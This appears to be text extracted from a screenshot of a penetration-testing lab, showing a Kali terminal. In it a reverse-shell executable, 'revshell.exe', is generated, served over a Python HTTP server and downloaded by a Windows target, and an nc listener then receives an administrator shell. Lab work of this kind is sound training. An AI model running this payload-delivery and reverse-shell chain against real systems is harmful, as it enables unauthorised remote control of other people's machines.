 0.10.163.79
10.10.163.79
Recycle Bin
Microsoft
SQL Server ...
calc
kali@kali: ~
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: revshell.exe
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.163.79 - - [16/Apr/2024 14:03:31] "GET /revshell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.163.79] 50018
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wpersistence\administrator
C:\Windows\system32>